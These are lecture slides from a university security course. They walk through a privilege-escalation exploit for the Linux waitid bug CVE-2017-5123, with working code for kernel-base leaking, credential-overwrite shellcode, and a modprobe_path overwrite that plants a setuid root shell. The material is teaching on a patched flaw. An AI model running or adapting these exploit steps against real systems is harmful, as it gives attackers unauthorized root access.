Lecture 12 Exploit Demo 2

<span id="page-0-0"></span>

Computer and Network Security January 6, 2020

Computer Science and Engineering Department

<span id="page-1-0"></span>

## [Overview](#page-1-0)



- $\blacktriangleright$  bug in waitid system call
- $\blacktriangleright$  allow kernel memory write with user space data
- $\triangleright$  aim to get root access (kernel runs in priviliged mode can do anything)



- $\blacktriangleright$  execute arbitrary code, i.e. shellcode
- $\triangleright$  overwrite kernel code pointer with address of arbitrary code
- $\blacktriangleright$  know both address of arbitrary code and address of kernel code pointer



- $\triangleright$  overwrite wherever we want (control destination address), but . . .
- $\triangleright$  unable to control what we overwrite with (data structure with specific structure fields)
- $\blacktriangleright$  find what is the destination address, what is the arbitrary code address



- $\triangleright$  find fixed code pointer address (data section) pingv6\_ops
- overwrite code pointer with 0 (able to do that because of structure fields)
- $\triangleright$  map memory area starting from 0 (where NULL pointer is located)
- $\blacktriangleright$  fill memory area with shellcode providing root accesss
- $\triangleright$  do system call that triggers overwrite of code pointer and then another call that triggers call of code pointer
- $\blacktriangleright$  end up calling shellcode and getting root access (i.e. root shell)
- $\blacktriangleright$  job done!



- mmap\_min\_addr: cannot execute code at address 0
- $\triangleright$  KASLR: data section is randomized (starts at random address)
- $\triangleright$  SMEP: kernel is prevented from executing user space code



- mmap\_min\_addr: control overwrite data (whatever we can) to overwrite code pointer with an address different than 0; place shellcode at that address
- $\triangleright$  KASLR: use side channel (i.e. reporting page faults) when data is not writable; find out base data address; find out base text address
- ▶ SMEP: cannot execute shellcode; use modprobe\_path kernel variable that can be altered to trigger call of specific user space executable



▶ [http://elf.cs.pub.ro/cns/res/lectures/](http://elf.cs.pub.ro/cns/res/lectures/12-exploit-demo-2-support.zip) [12-exploit-demo-2-support.zip](http://elf.cs.pub.ro/cns/res/lectures/12-exploit-demo-2-support.zip)

<span id="page-9-0"></span>

# [Vulnerability](#page-9-0)



```
1 SYSCALL_DEFINE5 (waitid, int, which, pid_t, upid, struct siginfo __user *,<br>2 infop. int, options, struct rusage user *, ru)
 2 infop, int, options, struct rusage __user *, ru)<br>3 {
 3 \t44 struct rusage r;
 5 struct waitid_info info = {.status = 0};<br>6 long err = kernel waitid(which, upid, & i
 6 long err = kernel_waitid (which, upid, & info, options, ru ? & r : NULL);<br>7 int signo = 0:
 7 int signo = 0;<br>8 if (err > 0) {
 8 if (\text{err} > 0) {<br>9 \text{sim} = \text{ST}9 signo = SIGCHLD;<br>10 err = 0:
           err = 0;11 }
\frac{12}{13}13 if (!err) {<br>14 if (ru
14 if (ru && copy_to_user (ru, &r, sizeof (struct rusage)))<br>15 return - EFAULT:
           return - EFAULT;<br>}
16 }
17 if (!infop)<br>18 return
                 return err;
\frac{19}{20}20 user_access_begin();<br>21 unsafe put user(sign
21 unsafe_put_user (signo, & infop->si_signo, Efault);<br>22 unsafe put user (0. & infop->si errno, Efault);
22 unsafe_put_user (0, & infop->si_errno, Efault);<br>23 unsafe put user ((short)info.cause, & infop->si
23 unsafe_put_user ((short) info.cause, & infop->si_code, Efault);<br>24 unsafe put user (info.pid. & infop->si pid. Efault):
24 unsafe_put_user (info.pid, & infop->si_pid, Efault);<br>25 unsafe_put_user (info.uid, & infop->si_uid, Efault);
25 unsafe_put_user (info.uid, & infop->si_uid, Efault);<br>26 unsafe put user (info.status, & infop->si status, Ef
26 unsafe_put_user (info.status, \& infop->si_status, Efault);<br>27 user access end();
27 user_access_end();<br>28 return err:
           return err:
29 Efault:<br>30 use
           user access end () :
31 return - EFAULT ;
32 }
```


```
1 commit 96 ca579a1ecc943b75beba58bebb0356f6cc4b51
 2 Author: Kees Cook < keescook@chromium.org><br>3 Date: Mon Oct 9 11:36:52 2017 -0700
              Mon Oct 9 11:36:52 2017 -0700
 \frac{4}{5}width(): Add missing access ok() checks
 \frac{6}{7}Adds missing access ok () checks.
 8
         CVE - 2017 - 5123\frac{10}{11}1. . .112
13 diff -- git a/ kernel / exit .c b/ kernel / exit . c
14 index f2cd53e92147 .. cf28528842bc 100644
15 --- a/kernel/exit.c
16 +++ b/ kernel / exit . c
17 @@ -1610 ,6 +1610 ,9 @@ SYSCALL_DEFINE5 ( waitid , int , which , pid_t , upid , struct
          siginfo user *,
18 if (!infop)<br>19 ret
                         return err:
\frac{20}{21} +
21 + if (!access_ok ( VERIFY_WRITE, infop, sizeof (*infop ) ) ) 22 + soto Efault:
                         goto Efault;
23 + 2424 user_access_begin ();<br>25 unsafe_put_user(sign
25 unsafe_put_user (signo, & infop->si_signo, Efault);<br>26 unsafe_put_user (0 & infon->si_errno Efault);
              unsafe_put_user (0, & infop->si_errno, Efault) ;
```


v4.14-rc4: <https://elixir.bootlin.com/linux/v4.14-rc4/source/kernel/exit.c#L1613> v4.15-rc5: <https://elixir.bootlin.com/linux/v4.14-rc5/source/kernel/exit.c#L1613>



- pointer (infop) provided from user space wasn't checked  $/$ sanitized
- $\triangleright$  pointer could point to kernel space
- $\triangleright$  write data to pointer address
- $\triangleright$  aim to do a privilege escalation exploit (i.e. get a UID 0 to a non-privileged process)



- $\triangleright$  data we can control to overwrite
- $\blacktriangleright$  where to overwrite
- $\triangleright$  how to run (code) to trigger privilege escalation



## data passed from user space

```
1 typedef struct siginfo {
 2 int si_signo;<br>3 int si errno:
 3 int si_errno;<br>4 int si code:
        int si code:
 5
 6 union {
              int _pad [SI_PAD_SIZE];
 8
9 /* kill () */<br>10 struct {
\begin{array}{ccc} 10 & & \text{struct} & \{ \\ 11 & & \text{ke} \end{array}11 __kernel_pid_t _pid ; /* sender 's pid */
12 begin{array}{c} \texttt{I-ARCH\_SID\_T\_uid} \\ \texttt{13} \end{array} /* sender 's uid */
              13 } _kill ;
14<br>1515 /* POSIX.1b timers */<br>16 struct f
16 struct {<br>17 ke
17 __kernel_timer_t _tid; /* timer id */<br>18 int overrun: /* overrun count *.
18 int _overrun ; /* overrun count */
19 char pad [ sizeof ( __ARCH_SI_UID_T ) - sizeof ( int ) ];<br>20 sigval t sigval: /* same as below */
20 sigval_t _sigval; /* same as below */<br>21 int _sys_private; /* not to be pa
21 int _sys_private ; /* not to be passed to user */
              } timer:
23
24 /* POSIX.1b signals */<br>25 struct {
25 struct {
26 __kernel_pid_t _pid ; /* sender 's pid */
27 \qquad \qquad __ARCH_SI_UID_T _uid;<br>28 sigval_t _sigval;
28 \qquad \qquad sigval_t _sigval;<br>29 \qquad \qquad } rt:
29 } _rt ;
              1.1
```


```
1 unsafe_put_user ( signo, & infop-> si_signo, Efault );<br>2 unsafe_put_user ( 0, & infop-> si_errno, Efault );
 2 unsafe_put_user (0, & infop -> si_errno, Efault);<br>3 unsafe put user ((short) info.cause, & infop -> si
 3 unsafe_put_user ((short) info.cause, & infop->si_code, Efault);<br>4 unsafe put user (info.pid, & infop->si pid, Efault):
 4 unsafe_put_user (info.pid, & infop->si_pid, Efault);<br>5 unsafe put user (info.uid, & infop->si_uid, Efault);
 5 unsafe_put_user (info.uid, & infop-> si_uid, Efault);<br>6 unsafe put user (info.status, & infop-> si status, Ef
              unsafe_put_user(info.status, & infop->si_status, Efault);
 7
 8
\frac{9}{10}1nt64 fastcall sys waitid ( int64 a1, int64 a2, int64 a3, int64 a4,
                int64 a5)
\begin{matrix} 11 & 0 \\ 12 & 1 \end{matrix}12 ...
\frac{13}{14}if ( v5 )
\frac{15}{16}16 *(\_DWDB \ *) \, v5 = v8;<br>17 *(\_DWDB \ *) \, (v5 + 4)17 *(\_DWORD *)(\sqrt{5} + 4) = 0;<br>18 *(\_DWORD *)(\sqrt{5} + 8) = HT18 *(\text{ } L\text{WORD} *)(\text{ } \text{v5 } + \text{ } 8) = \text{HIDWORD}(\text{ } \text{v10});<br>19 *(\text{ } \text{ } 0\text{WORD} *)(\text{ } \text{v5 } + \text{ } 16) = \text{ } \text{v9}.19 *(\_QWORD *)(v5 + 16) = v9;<br>
20 *(\_DWBD *)(v5 + 24) = v10*(\angle DWORD *)(v5 + 24) = v10;\frac{21}{22}return result:
23 }
```






 $\blacktriangleright$  if no child process has exited

- all fields are set to zero
- $\blacktriangleright$  if a child process exited
	- si signo will be set to SIGCHLD (17)
	- $\triangleright$  si errno will be set to 0
	- si\_code will be set to CLD\_EXITED (1)
	- $\triangleright$  pid will be set to the pid of the child process
	- $\triangleright$  uid will be set to the uid of the child process
	- $\triangleright$  status will be set to the exit code of the child process

<span id="page-19-0"></span>

# [Initial Exploit](#page-19-0)





- 1. map memory area at 0 address (yes, you can do that) (in user space)
- 2. write shellcode at memory area starting at 0 (in user space)
- 3. overwrite code pointer with 0 (trigger with waitid() syscall)
- 4. call code pointer now filled with 0 (trigger with another syscall), ending up calling shellcode
- 5. get root shell



- 1. get code pointer
- 2. overwrite code pointer with 0 (trigger with waitid() syscall)
- 3. call code pointer now filled with 0 (trigger with another syscall)
- 4. get an oops (i.e. segmentation fault in kernel)

in exploit\_crash/, exploit\_int3/ in the exploit archive

- $\triangleright$  ideally located in data; heap and stack addresses are difficult to find
- $\triangleright$  check source code (Linux kernel code is open source)
- ▶ struct pingv6\_ops pingv6\_ops;



```
1 struct pingv6_ops {
 2 int (*ipv6_recv_error)(struct sock *sk, struct msghdr *msg, int len,<br>3 int *addr_len);
 3 int *addr_len);<br>4 void (*ip6 datagram recv commo
 4 void (*ip6\_datagram\_recv\_common\_ctl) (struct sock *sk,<br>5 struct msghdr *msg,
 5 struct msghdr * msg,<br>6 struct sk_buff * skb
 6 struct sk_buff * skb);<br>7 void (*ip6_datagram_recv_specific_ctl)(str
 7 void (*ip6_datagram_recv_specific_ctl)(struct sock *sk, 8<br>8 struct msghdr *msg,
 8 struct msghdr *msg,<br>9 struct sk_buff *skb
9 struct sk_buff * skb);<br>10 int (*icmpv6 err convert)(u8 tvpe, u8 code,
10 int (* icmpv6_err_convert) (u8 type, u8 code, int * err);<br>11 void (* inv6 icmp error) (struct sock * sk, struct sk buf
11 void (*ip\tilde{v}6_icmp_error) (struct sock *sk, struct sk_buff * skb, int err, n^2 , n^2 info n^2 n^2 anglead).
12 <sup>-be16</sup> port, u32 info, u8 *payload);<br>13 int (*inv6 chk addr)(struct net *net, const stru
13 int (*ipv6\_chk\_addr) (struct net *net, const struct in6_addr *addr,<br>14 const struct net device *dev_ int strict);
                            const struct net device *dev, int strict);
15 };
16
17
18 int inet recv_error ( struct sock *sk, struct msghdr * msg, int len, int * addr_len )
\begin{matrix} 19 & f \\ 20 & 11 \end{matrix}20 if (sk -> s k_f a m i l y == AF_I N E T)<br>21 return in recy error
                           return ip recv error (sk, msg, len, addr len) ;
22 #if IS_ENABLED (CONFIG_IPV6)<br>23 if (sk->sk family =
23 if (sk->sk_family == AF_INET6)<br>24 return pingy6 ops inv6
                           return pingv6 ops. ipv6 recv error ( sk, msg, len, addr len );
25 # endif<br>26return - EINVAL;
27 }
```


```
1 _{-1} int64 _{-1} fastcall inet_recv_error (_{-1} int64 a1)<br>2 {
  2 \t33 = \frac{1}{10} + \frac{16}{10} + \frac{1}{10} + \frac{1}{10} + \int64 result: // rax
  5
  6 v1 = *(\_WORD *)(a1 + 16);<br>7 if (v1 == 2)
  7 if (v1 == 2)<br>8 return sub F
  8 return sub_FFFFFFFF817BA5D0();<br>9 result = 0xFFFFFFEALL;
9 result = 0 \times FFFFFFFEALL;<br>10 if (v1 == 10)
10 if ( v1 == 10 )<br>11 result = quor
11 result = qword_FFFFFFFFF8212CC40();<br>12 return result;
           return result;
13 }
```


```
1 int tcp_recvmsg (struct sock *sk, struct msghdr *msg, size_t len, int nonblock, 2 int flags, int *addr len)
2 int flags, int *addr_len)<br>3 {
3 \t44 ...
5 if (unlikely (flags & MSG_ERRQUEUE))<br>6 return inet recy error (sk. msg.
             return inet_recv_error (sk, msg, len, addr_len);
```
done from recv() system call















 # call commit\_creds ( prepare\_kernel\_cred ( NULL )); movabs rax , 0 xaaaaaaaaaaaaaaaa # replace with address of prepare\_kernel\_cred xor edi , edi call rax movabs rbx , 0 xbbbbbbbbbbbbbbbb # replace with address of commit\_creds 6 mov rdi, rax call rbx xor eax , eax ret



## memcpy(0, shellcode, sizeof(shellcode) - 1);



in exploit\_mmap\_zero/

<span id="page-32-0"></span>

[Bypassing mmap](#page-32-0)\_min\_addr



# $\blacktriangleright$  setting for minimum address used by  $mmap()$

## $\blacktriangleright$  can't use 0



- $\triangleright$  need to control some data we overwrite with
- $\triangleright$  we can set si\_code to CLD\_EXITED (1)
- $\triangleright$  we can get memory address 0x100000000



- $\blacktriangleright$  recall struct signfo
- $\blacktriangleright$  fields, in order, each of 4 bytes:  $\texttt{sij}_\text{singno}$ ,  $\texttt{sij}_\text{errno}$ , si\_code
- $\triangleright$  si\_signo we don't care, set si\_errno to 0 (EXIT\_SUCCESS), set si\_code to CLD\_EXITED (1)
- $\triangleright$  write si\_errno and si\_code
- $\triangleright$  we send ptr-4 as argument to waitid() as we don't care about si\_signo







in exploit\_mmap\_non\_zero/

<span id="page-38-0"></span>

[Bypassing KASLR](#page-38-0)



- $\triangleright$  random kernel base address at each boot
- $\blacktriangleright$  all memory areas are offseted with same base address: text, data
- $\blacktriangleright$  we need a memory leak



- $\triangleright$  need to control some data we overwrite with
- $\triangleright$  we can set si\_code to CLD\_EXITED (1)
- $\triangleright$  we can get memory address 0x100000000



- $\triangleright$  waitid() system call returns EFAULT for invalid address
- $\triangleright$  start from default (non-KASLR) base address (0xffffffff81000000) and increment by page size while EFAULT is returned
- $\triangleright$  stop when no EFAULT is returned; that's the start of the data zone





- $\blacktriangleright$  leak data memory area using waitid() EFAULT-based side channel
- $\blacktriangleright$  get base address of data zone
- I get address of pingv6\_ops.ipv6\_recv\_error
- get base address of text zone: subtract from base address of data zone the text-to-data-offset (using static analysis on kernel image)
- $\blacktriangleright$  get address of prepare\_kernel\_cred() and commit\_creds()



### 0xe00000





```
1 uint64_t find_kbase ()
 \frac{2}{3} {
 3 uint64<sub>k</sub>t kbase = 0xffffffff81000000;<br>4 int rc;
              int rc;
 \frac{5}{6}6 while (1) {
 7 rc = syscall ( SYS_waitid , P_ALL , 0, kbase , WEXITED , NULL );
 8 if (errno != EFAULT)<br>9 peturn kbase
                                  return kbase - 0 xe00000 ;
\frac{10}{11}11 \kappabase += 0x100000;<br>12 }
12 }
13 }
14
15 int main ()
\begin{matrix} 16 \\ 17 \end{matrix} {
              uint64_t kbase;
18
19 /* break kaslr */<br>20 kbase = find_kbaskbase = find_kbase();
\frac{21}{22}22 prepare_kernel_cred = kbase + 0x74c90;<br>23 commit creds = kbase + 0x749e0:
              commit\,creds = kbase + 0x749e0 ;
\frac{24}{25}25 /* address of pingv6_ops . i p v 6 _ r e c v _ e r r o r */
              addr = kbase + 0x112CC40:
```


in exploit\_kaslr/

<span id="page-46-0"></span>

[Bypassing SMEP](#page-46-0)



- $\triangleright$  SMEP supervisor mode execution prevention prevents the kernel from executing code from userspace pages
- $\triangleright$  SMAP supervisor mode access prevention prevents the kernel from reading/writing data from/to userspace pages
- I put\_user, get\_user, copy\_to\_user, copy\_from\_user temporarily disable SMAP
- $\triangleright$  we can no longer inject code from user space and execute from kernel space
- $\blacktriangleright$  we could aim for ROP, but we don't control that much data
- $\triangleright$  need another way to trigger execution of user space injected code from kernel space



```
1 char modprobe_path [ KMOD_PATH_LEN ] = "/ sbin / modprobe ";
 2
 3
 4 static int call_modprobe (char *module_name, int wait)<br>5 {
    \overline{f}\frac{6}{7}7 [...]
 8 \arg v[0] = \text{modprobe\_path};<br>9 \arg v[1] = " - q";9 \arg v[1] = " - q";<br>10 \arg v[2] = " - -";10 \arg v[2] = "-";<br>11 \arg v[3] = \mod u11 \arg y [3] = module_name; /* check free_modprobe_arg v() */<br>12 \arg y [4] = NIII :
         \text{array} [4] = NULL;
13
14 info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL, 15
15 NULL, free_modprobe_argv, NULL);<br>16 if (!info)
\begin{array}{cc}\n 16 \\
 17\n \end{array} if (!info)
               goto free_module_name;
18
         [-.]20 }
```


# request\_module() calls call\_modprobe() that invokes modprobe\_path

```
1 int search_binary_handler ( struct linux_binprm * bprm )
2 \t33 ...
 4 if (need_retry) {<br>5 if (printable
5 if ( printable ( bprm - > buf [0]) && printable ( bprm -> buf [1]) &&
6 printable (bprm -> buf [2]) & & printable (bprm -> buf [3])) <br>7 return retval:
7 return retval;<br>8 if (request_module
8 if ( request_module ( " binfmt - \%04x", * (ushort *) ( bprm -> buf + 2) ) < 0)<br>9 return retval:
9 return retval;<br>10 need retry = false
10 need_retry = false;<br>11 soto retry:
             goto retry;
12 }
13<br>14return retval:
15 }
```


- 1. replace modprobe\_path with path to executable / script we control
- 2. script we control will run as root; in script, provide setuid permissions to an executable that creates a root shell
- 3. create a weird executable file (4 bytes of non-printable unrecognized characters) and trigger call to request\_module()











- we can control some data of struct siginfo
- we can control the PID, PID is limited to 15 bits  $(0 \times 8000)$  is maximum value), we control two bytes
- $\blacktriangleright$  \_pad field preceding pid field is unused
- $\triangleright$  write 2 bytes at a time and shift the address







```
1 void fork_until_pid ( int target_pid )
 \frac{2}{3}int pid;
 \frac{4}{5}5 while (1) {
 6 \begin{align} 6 & \text{pid} = \text{fork}(); \\ 7 & \text{if} \text{find} == 0 \end{align}7 if ( pid == 0)<br>8 exit(
                                  ext(0):
\frac{9}{10}10 if (pid == target_pid)<br>11 return:
11 return;<br>12 else
12 else
13 waitpid (pid, NULL, 0);<br>14 }
14 }
15 }
\frac{16}{17}sbin_modprobe = kbase + 0 \times 40280 ;
18
19 /* "tm" */<br>20 fork until
20 fork_until_pid (0x6d74);<br>21 syscall (SYS_waitid, P_A
              syscall ( SYS_waitid , P_ALL , 0, sbin_modprobe - 16, WEXITED , NULL ) ;
\frac{22}{23}23 /* "p/" */<br>24 for k\_until24 fork_until_pid (0x2f70);<br>25 syscall (SYS waitid, PA
              syscall (SYS waitid , P ALL , 0, sbin modprobe - 16 + 2, WEXITED, NULL);
\frac{26}{27}27 /* "AA" */<br>28 fork until
28 fork_until_pid (0x4141);<br>29 syscall (SYS_waitid_P_A)
              syscall (SYS_waitid, P_ALL, 0, sbin_modprobe - 16 + 4, WEXITED, NULL);
```


```
1 sbin_modprobe = kbase + 0 \times 40280 ;
 \frac{2}{3}3 /* '' \tan'' * /<br>4 fork until
 4 fork_until_pid (0x6d74);<br>5 syscall (SYS_waitid, P_A
 5 syscall ( SYS_waitid , P_ALL , 0 , sbin_modprobe - 16 , WEXITED , NULL ) ;<br>6 printf ( "wrote: tm\ n") :
               printf ("wrote: tm\n");
 7
 8 /* "p/" */<br>9 fork until
9 fork_until_pid (0x2f70);<br>10 syscall (SYS_vaitid_P_A
10 syscall ( SYS_waitid , P_ALL , 0, sbin_modprobe - 16 + 2, WEXITED, NULL );<br>11 mintf("urote: n/\n") .
               printf('write: p/\n):
\frac{12}{13}13 /* "AA'' */<br>14 for k \text{ until}14 fork_until_pid (0 x 4141);<br>15 syscall (SYS waitid. PA
15 syscall ( SYS_waitid , P_ALL , 0 , sbin_modprobe - 16 + 4, WEXITED , NULL );<br>16 mrintf ("wrote: A\Lambda\setminus n") :
               printf ("wrote: AA\n");
\frac{17}{18}18 system ("echo \""<br>
19 "#1/hin/s
19 {\frac{19}{20}} "#!/bin/sh\n"
20 " chown root:root /home/user/gimme_shell \n"<br>21 " chmod ug+s /home/user/gimme_shell \n\" > /
21 " chmod ug +s /home/user/gimme_shell \n \" > /tmp/AA" );<br>22 system ("chmod +x /tmp/AA");
               system("chmod + x / tmp / AA");
23
24 system (" echo -en \"\\xff \\xff \\xff \' \times /home/user/file");<br>25 system (" chmod +x /home/user/file");
25 system (" chmod + x / home/user/file");<br>26 system ("/home/user/file"):
               system ("/home/user/file");
\frac{27}{28}execl ("/home/user/gimme_shell", "gimme_shell", NULL);
```


in exploit\_smep/

<span id="page-58-0"></span>

## [Summary](#page-58-0)



I support archive: [http://elf.cs.pub.ro/cns/res/lectures/](http://elf.cs.pub.ro/cns/res/lectures/12-exploit-demo-2-support.zip) [12-exploit-demo-2-support.zip](http://elf.cs.pub.ro/cns/res/lectures/12-exploit-demo-2-support.zip)

<span id="page-60-0"></span>

- Inttps://access.redhat.com/security/cve/cve-2017-5123
- ▶ <https://github.com/nongiach/CVE/tree/master/CVE-2017-5123>
- ▶ <https://salls.github.io/Linux-Kernel-CVE-2017-5123/>